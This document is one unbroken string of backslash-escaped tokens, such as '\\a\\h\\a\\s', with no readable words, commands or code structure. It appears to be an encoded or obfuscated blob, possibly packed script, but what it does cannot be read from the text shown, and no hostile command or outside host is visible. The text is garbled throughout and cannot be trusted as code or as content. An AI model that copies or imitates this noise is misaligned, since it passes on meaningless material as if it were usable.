\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\B\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\Y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\w\\a\\m\\a\\b\\13\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\V\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\r\\a\\f\\a\\C\\a\\D\\a\\i\\a\\11\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\11\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\M\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\X\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\X\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\y\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\y\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\i\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\18\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\17\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\l\\a\\11\\a\\d\\a\\b\\Y\\a\\b\\l\\a\\g\\a\\e\\a\\b\\Y\\a\\b\\t\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\f\\a\\C\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\u\\a\\d\\a\\16\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\B\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\r\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\b\\Y\\a\\v\\a\\j\\a\\e\\a\\N\\a\\b\\Q\\a\\e\\a\\B\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\R\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\y\\a\\v\\a\\R\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\k\\a\\r\\a\\J\\a\\t\\a\\G\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\k\\a\\K\\a\\11\\a\\J\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\k\\a\\11\\a\\G\\a\\z\\a\\k\\a\\I\\a\\G\\a\\M\\a\\k\\a\\v\\a\\K\\a\\k\\a\\17\\a\\G\\a\\r\\a\\K\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\k\\a\\t\\a\\v\\a\\t\\a\\z\\a\\r\\a\\k\\a\\11\\a\\b\\i\\a\\k\\a\\t\\a\\17\\a\\v\\a\\I\\a\\k\\a\\v\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\I\\a\\X\\a\\u\\a\\J\\a\\k\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\z\\a\\v\\a\\k\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\W\\a\\z\\a\\r\\a\\k\\a\\r\\a\\u\\a\\M\\a\\17\\a\\k\\a\\z\\a\\r\\a\\J\\a\\18\\a\\t\\a\\17\\a\\k\\a\\17\\a\\t\\a\\A\\a\\z\\a\\k\\a\\v\\a\\A\\a\\18\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\k\\a\\r\\a\\z\\a\\I\\a\\r\\a\\k\\a\\k\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\11\\a\\z\\a\\k\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\A\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\G\\a\\r\\a\\t\\a\\11\\a\\G\\a\\J\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\t\\a\\W\\a\\X\\a\\r\\a\\k\\a\\k\\a\\K\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\H\\a\\G\\a\\k\\a\\M\\a\\r\\a\\J\\a\\t\\a\\r\\a\\G\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\18\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\v\\a\\J\\a\\18\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\b\\d\\a\\K\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\Q\\a\\X\\a\\18\\a\\k\\a\\17\\a\\l\\a\\k\\a\\t\\a\\r\\a\\12\\a\\t\\a\\k\\a\\G\\a\\r\\a\\I\\a\\11\\a\\z\\a\\t\\a\\I\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\18\\a\\r\\a\\t\\a\\k\\a\\v\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\k\\a\\I\\a\\11\\a\\M\\a\\M\\a\\r\\a\\I\\a\\I\\a\\k\\a\\r\\a\\A\\a\\V\\a\\r\\a\\y\\a\\k\\a\\W\\a\\H\\a\\11\\a\\t\\a\\11\\a\\V\\a\\r\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\b\\S\\a\\W\\a\\X\\a\\r\\a\\k\\a\\u\\a\\b\\Q\\a\\u\\a\\12\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\I\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\X\\a\\k\\a\\I\\a\\M\\a\\G\\a\\v\\a\\X\\a\\t\\a\\k\\a\\u\\a